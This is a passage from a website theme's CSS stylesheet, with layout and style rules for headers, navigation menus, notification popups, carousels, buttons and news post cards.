    .header__left-nav {
      margin-right: 20px; } }
  .header__left-nav .hamburger_menu {
    margin-left: 0; }
    .header__left-nav .hamburger_menu span {
      color: var(--color-black); }
  .header--3 .trending-slide, .header--4 .trending-slide {
    margin-left: 95px; }
  .header--3 .header__top, .header--4 .header__top {
    padding: 11px 0;
    background-color: transparent;
    border-bottom: 1px solid #DDDDDD; }
  .header--3 .header__top-info li, .header--4 .header__top-info li {
    color: #3E4044;
    font-weight: 400; }
    .header--3 .header__top-info li::before, .header--4 .header__top-info li::before {
      background-color: #C4C4C4; }
    .header--3 .header__top-info li i, .header--4 .header__top-info li i {
      color: #6D7079; }
  .header .trending-icon-wrap {
    position: absolute;
    top: 49%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    padding-right: 10px; }
    .header .trending-icon-wrap::before {
      position: absolute;
      top: 10px;
      right: 0;
      width: 1px;
      height: 12px;
      background-color: #C4C4C4;
      content: ""; }
    .header .trending-icon-wrap i {
      color: var(--color-primary-2);
      font-size: 18px;
      margin-right: 5px; }
    .header .trending-icon-wrap.style-2 i {
      color: var(--color-primary); }
    .header .trending-icon-wrap span {
      color: var(--color-black);
      font-size: 15px; }
  .header--3 .header__main {
    padding-bottom: 0; }
  .header--3 .header__main-wrap {
    background-color: #F8F8F8; }
    .header--3 .header__main-wrap.uk-sticky.uk-active {
      padding: 15px 0;
      background-color: var(--color-white); }
      @media (max-width: 991px) {
        .header--3 .header__main-wrap.uk-sticky.uk-active {
          padding: 20px 0; } }
  .header--3 .header-date {
    font-size: 14px;
    color: #4D4D4D;
    font-weight: 500; }
    .header--3 .header-date i {
      color: var(--color-primary-2);
      font-size: 13px;
      margin-right: 6px; }
  .header--3 .search-box-outer {
    background-color: transparent;
    border: 0 !important;
    width: auto;
    height: auto;
    margin-right: 23px;
    margin-left: 0;
    color: #1D2026; }
    @media (max-width: 767px) {
      .header--3 .search-box-outer {
        display: none; } }
  .header--3 .header__icons .notification {
    background-color: var(--color-primary-2);
    top: 4px;
    right: 4px; }
  .header--3 .header__icons .wish-count {
    background-color: var(--color-primary-2); }
  @media (max-width: 1199px) {
    .header--3 .header__social {
      display: none; } }
  @media (max-width: 767px) {
    .header--3 .header__top .header__logo {
      display: none; } }
  @media (max-width: 767px) {
    .header--3 .header__top-info {
      justify-content: center; } }
  .header__middle-add {
    padding: 0 20px; }
    @media (max-width: 991px) {
      .header__middle-add {
        padding: 0; } }
  .header--4 .header__middle {
    padding: 18px 0;
    padding-bottom: 3px; }
  .header--4 .header__icons .notification {
    top: 3px;
    right: 3px; }
  @media (max-width: 1199px) {
    .header--4 .header__icons {
      display: none; } }
  @media (max-width: 1199px) {
    .header--4 .header__top-info {
      justify-content: center; } }

@-webkit-keyframes marquee {
  from {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  to {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%); } }
@keyframes marquee {
  from {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  to {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%); } }
.logo {
  max-width: 220px; }
  .logo img {
    width: 100%; }

.sticky-header {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 99;
  padding: 5px 0;
  background: var(--color-black);
  -webkit-box-shadow: 0px 13px 25px -12px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 13px 25px -12px rgba(0, 0, 0, 0.1);
  animation: 0.5s ease-in-out 0s normal none 1 running fadeInDown; }
  @media (max-width: 991px) {
    .sticky-header {
      padding: 20px 0; } }

.hamburger_menu {
  font-size: 15px;
  margin-left: 20px; }
  .hamburger_menu .icon {
    font-size: 22px; }

.header-notifications-content {
  width: 360px;
  margin-top: 40px;
  border: 0;
  background: transparent;
  border: none;
  padding: 0; }

.notification-popup {
  display: block;
  width: 360px;
  max-width: 100%;
  margin-top: 20px;
  background-color: var(--color-white);
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.05);
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }

.notification-header {
  display: flex;
  align-items: center;
  padding: 10px 15px;
  background-color: #F7F7F7;
  justify-content: space-between; }

.otification-text {
  font-size: 14px;
  color: var(--color-black); }

.notification-url {
  display: flex;
  align-items: center;
  flex-flow: row nowrap;
  margin-left: auto;
  color: var(--color-default);
  font-size: 12px;
  opacity: .7; }
  .notification-url:hover {
    opacity: .9;
    color: var(--color-default); }

.notification-content-title {
  display: flex;
  align-items: center;
  flex-flow: nowrap;
  margin: 10px 15px;
  padding-bottom: 5px;
  border-bottom: 1px solid #EDEDED;
  font-size: 12px; }
  .notification-content-title i {
    color: var(--color-primary);
    margin-right: 5px;
    font-size: 12px; }
    .notification-content .scroll-holder::-webkit-scrollbar {
      display: none;
  }
  
.notification-content .scroll-holder {
  overflow-y: scroll;
  max-height: 50vh;
  scrollbar-color: #0000000f #88888821;
  scrollbar-width: thin; }
.notification-content .p-wrap {
  margin-bottom: 0;
  padding: 10px 15px; }
  .notification-content .p-wrap .post-thumb {
    width: 105px;
    margin-right: 15px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px; }
    .scroll-holder .post-thumb.mzx-post__item img {
      height: 87px;
  }
  .notification-content .p-wrap .post-content {
    width: calc(100% - 120px); }
  .notification-content .p-wrap .post-title {
    font-size: 15px;
    margin-bottom: 3px; }
    .notification-content .p-wrap .post-title a {
      color: var(--color-black); }
  .notification-content .p-wrap .date {
    font-size: 13px; }

.vertical-menu {
  position: relative; }
  .vertical-menu ul {
    list-style: none; }
  .vertical-menu > ul > li.menu-item-has-children > a:before {
    content: "\f107";
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
    font-size: 17px;
    font-size: calc-rem-value(8);
    position: absolute;
    right: -7px;
    top: 13px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
  .vertical-menu > ul {
    position: absolute;
    left: 0;
    top: 48px;
    width: 250px;
    background: var(--color-white);
    z-index: 2;
    padding: 10px 0;
    box-shadow: 0 8px 15px rgba(var(--color-black-rgb), 0.1); }
    .vertical-menu > ul li {
      position: relative;
      padding: 0 25px;
      line-height: 1.3; }
    .vertical-menu > ul > li > a {
      padding-left: 40px;
      position: relative;
      color: var(--color-default); }
    .vertical-menu > ul .fi:before {
      font-size: 20px;
      font-size: calc-rem-value(25); }
    .vertical-menu > ul .fi {
      position: absolute;
      top: 14px;
      left: 0; }
    .vertical-menu > ul li:last-child {
      border-bottom: 0; }
    .vertical-menu > ul ul {
      position: absolute;
      left: 98%;
      right: auto;
      top: 0;
      width: 226px;
      background: var(--color-white);
      z-index: 1;
      padding: 0;
      opacity: 0;
      visibility: hidden;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      pointer-events: none;
      box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1); }
    .vertical-menu > ul a {
      font-size: 14px;
      font-size: calc-rem-value(14);
      display: block;
      padding: 15px 0;
      font-weight: 500;
      color: var(--color-default); }
  .vertical-menu > ul > li:hover > ul {
    left: calc(100% + 1px);
    opacity: 1;
    visibility: visible;
    pointer-events: unset; }

.vertical-menu .bar {
  position: absolute;
  left: 15px;
  top: 13px; }

.vertical-menu span {
  background-color: #fff;
  width: 27px;
  height: 2px;
  display: block; }

.bar > span:nth-child(2) {
  margin-top: 4px;
  width: 15px; }

.bar > span:nth-child(3) {
  margin-top: 4px;
  width: 20px; }

.trending-slide {
  margin-left: 20px; }
  .trending-slide.owl-carousel .owl-stage {
    transition: unset !important; }
  .trending-slide .ts-item .post-title {
    font-size: 15px;
    font-family: var(--font-body);
    font-weight: 400; }
    .trending-slide .ts-item .post-title a {
      color: #B7B7B8; }
  .trending-slide .ts-item--2 .post-thumb {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    overflow: hidden;
    background-color: var(--color-white);
    box-shadow: 0px 4px 5px rgba(0, 0, 0, 0.1);
    margin-right: 7px; }
    .trending-slide .ts-item--2 .post-thumb img {
      height: 100%;
      width: 100%;
      padding: 2px;
      object-fit: cover;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%; }
  .trending-slide .ts-item--2 .post-title {
    font-size: 15px;
    font-family: var(--font-body);
    font-weight: 400;
    width: calc(100% - 27px); }
    .trending-slide .ts-item--2 .post-title a {
      color: #353535; }

/* Navigation css */
.main-menu__nav ul {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style: none;
  padding: 0;
  margin: 0; }
  .main-menu__nav ul li {
    position: relative; }
    .main-menu__nav ul li:not(:last-child) {
      margin-right: 50px; }
      @media only screen and (min-width: 1200px) and (max-width: 1500px) {
        .main-menu__nav ul li:not(:last-child) {
          margin-right: 45px; } }
      @media (max-width: 1199px) {
        .main-menu__nav ul li:not(:last-child) {
          margin-right: 35px; } }
    .main-menu__nav ul li .submenu li {
      margin-right: 0 !important; }
    .main-menu__nav ul li a {
      display: block;
      text-decoration: none;
      font-size: 14px;
      font-weight: 500;
	  /*color: #070707;*/
	  color: #FFF;
      padding: 35px 0;
      position: relative;
      line-height: 22px; }
    .main-menu__nav ul li.menu-item-has-children > a::after {
      content: "\f107";
      font-family: "Font Awesome 5 Pro";
      font-size: 14px;
      transform: translateY(0px);
      display: inline-block;
      padding-left: 6px;
      font-weight: 400; }
    .main-menu__nav ul li:hover > a, .main-menu__nav ul li.active > a {
      color: var(--color-primary); }
    .main-menu__nav ul li:hover > .submenu {
      visibility: visible;
      opacity: 1;
      -webkit-transform: scaleY(100%);
      -ms-transform: scaleY(100%);
      transform: scaleY(100%); }
    .main-menu__nav ul li .submenu {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      position: absolute;
      min-width: 215px;
      top: 100%;
      visibility: hidden;
      opacity: 0;
      background: var(--color-white);
      padding: 11px 0;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      -webkit-box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.05);
      box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.05);
      z-index: 3;
      text-align: left;
      transform-origin: 50% 0;
      -webkit-transform: scaleY(0);
      -ms-transform: scaleY(0);
      transform: scaleY(0);
      border-radius: 5px; }
      .main-menu__nav ul li .submenu li a {
        color: var(--color-black);
        padding: 6px 25px; }
      .main-menu__nav ul li .submenu li:hover > a, .main-menu__nav ul li .submenu li.active > a {
        color: var(--color-primary);
        letter-spacing: .5px; }
      .main-menu__nav ul li .submenu li.menu-item-has-children > a::after {
        position: absolute;
        top: 11px;
        right: 16px;
        line-height: 1;
        font-size: 13px;
        content: "\f105";
        letter-spacing: 1px; }
      .main-menu__nav ul li .submenu ul {
        left: 100%;
        top: 0px; }
.main-menu__nav.style-2 ul li:not(:last-child) {
  margin-right: 42px; }
.main-menu__nav.style-2 ul li a {
  padding: 20px 0;
  font-size: 15px;
  font-weight: 500; }
.main-menu__nav.style-2 ul li.menu-item-has-children > a::after {
  content: "\f142";
  font-size: 12px; }
.main-menu__nav.style-2 ul li:hover > a, .main-menu__nav.style-2 ul li.active > a {
  color: var(--color-primary-2); }
.main-menu__nav.style-2 ul li .submenu li:hover > a, .main-menu__nav.style-2 ul li .submenu li.active > a {
  color: var(--color-primary-2); }
.main-menu__category ul li:not(:last-child) {
  margin-right: 65px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .main-menu__category ul li:not(:last-child) {
      margin-right: 30px; } }
  @media (max-width: 1199px) {
    .main-menu__category ul li:not(:last-child) {
      margin-right: 20px; } }
.main-menu__category ul li a {
  color: #4C5161;
  font-size: 18px;
  font-weight: 500; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .main-menu__category ul li a {
      font-size: 16px; } }
  @media (max-width: 1199px) {
    .main-menu__category ul li a {
      font-size: 16px; } }
  .main-menu__category ul li a i {
    color: #8A8B90;
    margin-right: 5px;
    font-size: 14px;
    -webkit-transform: translateY(-1px);
    -ms-transform: translateY(-1px);
    transform: translateY(-1px);
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
  .main-menu__category ul li a:hover i {
    color: var(--color-primary); }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .main-menu__category.style-3 ul li:not(:last-child) {
    margin-right: 20px; } }
@media (max-width: 1199px) {
  .main-menu__category.style-3 ul li:not(:last-child) {
    margin-right: 18px; } }
.main-menu__category.style-3 ul li a {
  font-size: 17px;
  font-weight: 400; }
  @media (max-width: 1199px) {
    .main-menu__category.style-3 ul li a {
      font-size: 16px; } }

.main-menu ul li.menu-last ul.submenu {
  right: 0;
  left: auto; }

.main-menu ul li.menu-last ul.submenu ul {
  right: auto;
  left: -100%; }

.badge {
  position: absolute;
  top: 32%;
  right: -14px;
  transform: translateY(-50%);
  font-size: 10px;
  font-weight: 500;
  text-transform: capitalize;
  border-radius: 30px;
  min-width: 33px;
  height: 15px;
  display: flex;
  align-items: center;
  justify-content: center; }
  .side-mobile-menu .badge {
    right: auto;
    left: 52px;
    top: 11px;
  }
.badge.hot {
  background: var(--color-primary); }

.badge.new {
  background: #0DC361; }

.header--3 .badge {
  top: 23%; }

/* social link */
.social-links a {
  border-radius: 4px;
  font-size: 15px;
  text-align: center;
  color: var(--color-black);
  text-decoration: none;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%; }
  .social-links a:not(:last-child) {
    margin-right: 10px; }
  .social-links a:hover {
    border-color: var(--color-white);
    color: var(--color-black); }

/* buttons */
.thm-btn {
  font-size: 16px;
  font-weight: 500;
  z-index: 1;
  padding: 12px 18px;
  text-align: center;
  color: #ffff;
  background: var(--color-primary);
  /*display: inline-block;*/
	display: none;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  text-transform: capitalize;
  line-height: 1.3;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  border: 0; }
  .thm-btn:hover {
    color: #fff;
    box-shadow: 0px 4px 12px rgba(255, 24, 78, 0.4);
    -webkit-transform: translateY(-1px);
    -ms-transform: translateY(-1px);
    transform: translateY(-1px); }
  .thm-btn--2 {
    background-color: var(--color-primary-2); }
    .thm-btn--2:hover {
      box-shadow: 0px 4px 12px rgba(41, 98, 255, 0.4); }
  .thm-btn--3 {
    background-color: var(--color-primary-3); }
    .thm-btn--3:hover {
      box-shadow: 0px 4px 12px rgba(41, 98, 255, 0.4); }
  .thm-btn__main {
    padding: 15px 30px;
    font-size: 15px; }
    .thm-btn__main i {
      padding-left: 4px; }

.btns a {
  margin-right: 30px;
  margin-top: 20px; }
  .btns a:last-child {
    margin-right: 0; }

/* sidebar widget */
.sidebar-logo img:nth-child(2) {
  display: none; }

.sidebar-info {
  padding-top: 20px;
  padding-bottom: 50px; }

.sidebar-info .s-title {
  font-size: 24px;
  margin-bottom: 10px; }

.sidebar-content p {
  margin-bottom: 30px; }

.footer-info li {
  margin-bottom: 10px;
  color: var(--color-default);
  font-size: 16px; }

.footer-info li span {
  margin-right: 10px;
  float: left; }

.footer-info li p {
  overflow: hidden; }

.sidebar-info .sidebar-social a {
  font-size: 15px;
  width: 50px;
  height: 50px;
  display: inline-block;
  text-align: center;
  line-height: 50px;
  border-radius: 10px;
  color: #777;
  margin-right: 3px;
  background: #eeeeee; }

.sidebar-info .sidebar-social a:hover {
  color: #fff;
  background: var(--color-primary-2) !important; }

/*----------------------------------------*/
/*  04. globel
/*----------------------------------------*/
@media (max-width: 1024px) {
  .trending__post-wrapper.mr-none-60{
    margin-right: 0;
  }  }
@media (min-width: 1024px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl {
    max-width: 1380px; } div#comments {
      margin-right: 30px;
  }  }
.custom-width {
  max-width: 1600px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .custom-width {
      max-width: 1350px; } }

.mxw_1630 {
  max-width: 1530px; }

.mxw_1680 {
  max-width: 1680px; }

.mxw_1690 {
  max-width: 1690px; }

.mr-none-4 {
  margin-right: -4px; }

.ml-none-10 {
  margin-left: -10px; }

.ml-none-25 {
  margin-left: -25px; }

.ml-none-30 {
  margin-left: -30px; }

.mr-none-15 {
  margin-right: -15px; }

.mr-none-10 {
  margin-right: -10px; }

.mr-none-25 {
  margin-right: -25px; }

.mr-none-30 {
  margin-right: -30px; }

.mr-none-40 {
  margin-right: -40px; }

.mr-none-50 {
  margin-right: -50px; }

.mr-none-55 {
  margin-right: -55px; }

.mr-none-60 {
  /*margin-right: -60px;*/ }

.mr-none-65 {
  margin-right: -65px; }

.ml-none-65 {
  margin-left: -65px; }

.mr-none-75 {
  margin-right: -75px; }

.ml-78 {
  margin-left: 78px; }

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .mrxl-none-30 {
    margin-right: -30px; } }
@media (max-width: 1199px) {
  .mrxl-none-30 {
    margin-right: 0; } }

@media (max-width: 1199px) {
  .mllg-none-100 {
    margin-left: -100px; } }
@media (max-width: 991px) {
  .mllg-none-100 {
    margin-left: 0; } }

.mr-none-35 {
  margin-right: -35px; }

.mt-6 {
  margin-top: 6px; }

.mb-6 {
  margin-bottom: 6px; }

@media (max-width: 1199px) {
  .hlg-350 {
    height: 350px; } }
.hlg-350 img {
  height: 100%;
  object-fit: cover; }

@media (max-width: 1199px) {
  .hmd-400 {
    height: 350px; } }
.hmd-400 img {
  height: 100%;
  object-fit: cover; }

@media (max-width: 1199px) {
  .hlg-510 {
    height: 510px; } }
@media (max-width: 991px) {
  .hlg-510 {
    height: 350px; } }
.hlg-510 img {
  height: 100%;
  object-fit: cover; }

.plr-40 {
  padding-left: 40px;
  padding-right: 40px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .plr-40 {
      padding-left: 30px;
      padding-right: 30px; } }
  @media (max-width: 1199px) {
    .plr-40 {
      padding-left: 0;
      padding-right: 0; } }

.p-22 {
  padding: 22px; }

.br-0 {
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important; }

.br-11 {
  border-radius: 11px;
  -webkit-border-radius: 11px;
  -moz-border-radius: 11px;
  -ms-border-radius: 11px;
  -o-border-radius: 11px; }

.tx-section-heading {
  font-size: 22px;
  font-weight: 500;
  color: var(--color-black);
  padding-bottom: 10px;
  border-bottom: 1px solid var(--color-border);
  text-transform: capitalize; }
  .tx-section-heading span {
    position: relative;
    color: currentColor;
    padding-right: 10px; }
    .tx-section-heading span::before {
      position: absolute;
      bottom: -9px;
      left: 0;
      width: 100%;
      content: "";
      background-color: var(--color-primary);
      height: 1px; }
  .tx-section-heading--white {
    border-color: #303134; }
    .tx-section-heading--white span {
      color: #fff; }
  .tx-section-heading.style-2 {
    border-color: #EEECEC;
    font-size: 24px; }
    .tx-section-heading.style-2 span:before {
      background-color: var(--color-primary-2); }
  .tx-section-heading.style-3 {
    border-color: var(--color-border);
    font-family: var(--font-body);
    position: relative;
    padding-left: 31px; }
    .tx-section-heading.style-3::before, .tx-section-heading.style-3::after {
      position: absolute;
      top: 3px;
      left: 0;
      content: "";
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%; }
    .tx-section-heading.style-3::before {
      width: 23px;
      height: 23px;
      border: 1px solid var(--color-primary-3); }
    .tx-section-heading.style-3::after {
      width: 9px;
      height: 9px;
      background-color: var(--color-primary-3);
      top: 10px;
      left: 7px; }
    .tx-section-heading.style-3 span {
      color: #121416; }
      .tx-section-heading.style-3 span > span {
        font-weight: 300; }
    .tx-section-heading.style-3 span:before {
      display: none; }

.politics-sec-heading {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 0px 15px;
  padding-right: 20px;
  display: inline-block;
  background-color: var(--color-primary-3);
  color: #fff;
  clip-path: polygon(0px 1%, 91.81% -1px, 100% 100%, 0% 100%); }

.post-cat {
  background-color: var(--color-primary);
  padding: 1px 17px;
  color: #fff;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
  display: inline-block;
  letter-spacing: .6px; }
  .post-cat:hover {
    color: #fff; }
  .post-cat--md {
    font-size: 14px;
    padding: 0 15px;
    line-height: 26px;
    text-transform: capitalize; }
  .post-cat--sm {
    font-size: 12px;
    padding: 1px 13px;
    line-height: 22px;
    text-transform: capitalize; }
  .post-cat--xs {
    font-size: 11px;
    padding: 0px 15px;
    line-height: 22px;
    text-transform: capitalize; }
  .post-cat.fw-400 {
    font-weight: 400; }

.tx-post .cat {
  font-size: 12px;
  font-weight: 500;
  color: #999999;
  text-transform: uppercase;
  display: inline-block;
  line-height: 1; }

.cat-style-1 {
  background-color: #06C547; }

.cat-style-2 {
  background-color: #FF5D18; }

.cat-style-3 {
  background-color: #FAA908; }

.cat-style-4 {
  background-color: #039936; }

.cat-style-5 {
  background-color: #3C6FF3; }

.cat-style-6 {
  background-color: #F205E9; }

.cat-style-7 {
  background-color: #56CA71; }

.cat-style-8 {
  background-color: var(--color-primary-2); }

.cat-style-9 {
  background-color: #028CDA; }

.cat-style-10 {
  background-color: #E7156D; }

.fs-13 {
  font-size: 13px; }

.fs-16 {
  font-size: 16px; }

.fs-17 {
  font-size: 17px; }

.fs-18 {
  font-size: 18px; }

.fs-20 {
  font-size: 20px; }

.fs-22 {
  font-size: 22px; }

.fs-28 {
  font-size: 28px; }

.fs-36 {
  font-size: 36px; }

.br-20 {
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px; }

.br-lb-0 {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important; }

.br-rb-0 {
  border-bottom-right-radius: 0 !important;
  border-top-right-radius: 0 !important; }

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .tx-post-left {
    margin-right: 0; } }
@media (max-width: 991px) {
  .tx-post-left {
    margin-right: 0; } }

.tx-post:hover .post-thumb img {
  -webkit-transform: scale(1.02);
  transform: scale(1.03); }
.tx-post .post-thumb {
  position: relative;
  overflow: hidden; }
  .footer__widget .tx-post .post-thumb img {
    height: 68px;
}
  .tx-post .post-thumb img {
    width: 100%;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .tx-post .post-thumb::before {
    z-index: 1; }
  .tx-post .post-thumb.br-3 {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px; }
  .tx-post .post-thumb.br-4 {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px; }
.tx-post .post-title a {
  color: var(--color-black); }
  .news-widget .ul_li.tx-post .post-thumb.sidebaa__thumb img {
    height: 88px;
  }
.tx-post .post-number {
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  background-color: var(--color-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-size: 12px;
  font-weight: 700; }
  .tx-post .post-number.style-2 {
    background-color: var(--color-primary-2);
    width: 22px;
    height: 22px; }
.tx-post .read-more a {
  color: var(--color-primary);
  font-size: 14px; }
  .tx-post .read-more a i {
    padding-left: 5px;
    font-size: 12px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
  .tx-post .read-more a:hover i {
    padding-left: 7px; }
.tx-post__carousel-nav .owl-nav {
  position: absolute;
  top: -65px;
  right: 0;
  display: flex; }
  .tx-post__carousel-nav .owl-nav div {
    width: 28px;
    height: 28px;
    background: #F0F0F0;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 2px;
    color: var(--color-primary);
    font-size: 15px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    .tx-post__carousel-nav .owl-nav div:hover {
      color: #ffff;
      background-color: var(--color-primary) !important; }
    .tx-post__carousel-nav .owl-nav div.owl-prev {
      margin-right: 10px; }
.tx-post__carousel-nav.style-2 .owl-nav {
  top: -73px; }
  .tx-post__carousel-nav.style-2 .owl-nav div {
    width: 34px;
    height: 34px;
    background-color: #F8F8F8;
    color: var(--color-default); }
    .tx-post__carousel-nav.style-2 .owl-nav div:hover {
      color: #fff;
      background-color: var(--color-primary-2) !important; }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .tx-post__item-wrap.mr-none-30 {
    margin-right: -40px; } }
@media (max-width: 1199px) {
  .tx-post__item-wrap.style-2 {
    display: flex;
    flex-wrap: wrap;
    margin-right: -20px;
    margin-top: -20px; } }

.tx-post-overly {
  position: relative; }
  .tx-post-overly .post-thumb {
    position: relative;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px; }
    .tx-post-overly .post-thumb.br-6 {
      border-radius: 6px;
      -webkit-border-radius: 6px;
      -moz-border-radius: 6px;
      -ms-border-radius: 6px;
      -o-border-radius: 6px; }
    .tx-post-overly .post-thumb.br-4 {
      border-radius: 4px;
      -webkit-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      -o-border-radius: 4px; }
    .tx-post-overly .post-thumb::before {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      height: calc(100% - 50%);
      background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.49) 27.08%, rgba(0, 0, 0, 0.82) 61.86%, rgba(0, 0, 0, 0.8) 95.31%);
      content: ""; }
      @media (max-width: 767px) {
        .tx-post-overly .post-thumb::before {
          height: calc(100% - 30%); } }
  .tx-post-overly .post-content {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2;
    padding: 50px;
    width: calc(100% - 30%); }
    @media (max-width: 1199px) {
      .tx-post-overly .post-content {
        width: calc(100% - 10%);
        padding: 35px; } }
    @media (max-width: 767px) {
      .tx-post-overly .post-content {
        width: 100%;
        padding: 30px; } }
    .tx-post-overly .post-content.w-90 {
      width: calc(100% - 10%); }
      @media (max-width: 1199px) {
        .tx-post-overly .post-content.w-90 {
          width: 100%; } }
    .tx-post-overly .post-content.w-80 {
      width: calc(100% - 20%); }
      @media (max-width: 1199px) {
        .tx-post-overly .post-content.w-80 {
          width: 100%; } }
  .tx-post-overly .post-title a {
    color: #fff; }
  .tx-post-overly .post-title.fs-30 {
    font-size: 30px; }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .tx-post-overly .post-title.fs-30 {
        font-size: 28px; } }
    @media (max-width: 767px) {
      .tx-post-overly .post-title.fs-30 {
        font-size: 22px; } }
  .tx-post-overly .post-meta span {
    color: #fff; }
  .tx-post-overly--lg .post-thumb.overlay-70::before {
    height: calc(100% - 30%); }
  .tx-post-overly--lg .post-thumb.h-555 img {
    height: 100%;
    object-fit: cover; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .tx-post-overly--lg .post-thumb.h-555 {
      height: 555px; } }
  .tx-post-overly--lg .post-content {
    padding: 34px; }
    @media (max-width: 767px) {
      .tx-post-overly--lg .post-content {
        padding: 30px; } }
  .tx-post-overly--md .post-content {
    padding: 30px;
    width: 100%; }
  .tx-post-overly--md .post-title.fs-24 {
    font-size: 24px; }
  .tx-post-overly--sm .post-thumb::before {
    height: calc(100% - 45%);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.310835) 27.08%, rgba(0, 0, 0, 0.71) 61.86%, #000000 95.31%); }
    @media (max-width: 1199px) {
      .tx-post-overly--sm .post-thumb::before {
        height: calc(100% - 35%); } }
  .tx-post-overly--sm .post-content {
    padding: 25px;
    width: 100%; }
    @media (max-width: 1199px) {
      .tx-post-overly--sm .post-content {
        padding: 30px; } }
  .tx-post-overly--sm .post-title {
    font-size: 28px; }
    @media (max-width: 767px) {
      .tx-post-overly--sm .post-title {
        font-size: 24px; } }
    .tx-post-overly--sm .post-title.fs-18 {
      font-size: 18px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .tx-post-overly--sm.ml-none-25 {
      margin-left: 0; } }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .tx-post-overly--sm.mr-none-35 {
      margin-right: 0; } }
  .tx-post-overly .post-thumb.br-5 {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px; }
  .tx-post-overly .post-thumb.br-8 {
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px; }

.post-tags li {
  font-size: 15px;
  text-transform: capitalize;
  position: relative; }
  .post-tags li:not(:first-child, :last-child) {
    margin-right: 6px;
    padding-right: 10px; }
    .post-tags li:not(:first-child, :last-child)::before {
      position: absolute;
      top: 50%;
      right: 0;
